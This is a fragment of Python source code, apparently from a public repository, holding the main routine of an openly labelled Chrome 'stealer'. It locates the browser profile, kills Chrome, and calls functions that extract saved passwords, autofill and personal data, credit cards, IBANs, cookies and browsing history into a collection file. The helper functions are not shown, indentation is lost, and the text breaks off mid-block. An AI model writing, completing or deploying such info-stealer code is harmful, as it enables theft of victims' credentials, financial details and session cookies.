 #########################################################
# ======================= INIT ======================== #
#########################################################
def main():
try:
main_target_path = get_chrome_main_path()
default_path = os.path.join(main_target_path, "Default")
if os.path.exists(default_path):
init_text() # Init text file to drop collected infos
local_state_target = os.path.join(main_target_path, "Local State")
kill_chrome()
# Set targets
web_data_target = os.path.join(default_path, "Web Data")
login_data_target = os.path.join(default_path, "Login Data")
history_target = os.path.join(default_path, "History")
cookies_target = os.path.join(default_path, "Network", "Cookies")
# Init stealer
extract_passwords(login_data_target, local_state_target)
extract_autofill(web_data_target)
extract_personnal_infos(web_data_target)
extract_credit_cards(web_data_target, local_state_target)
extract_IBAN(web_data_target, local_state_target)
extract_cookies(cookies_target, local_state_target)
extract_history(history_target)
try: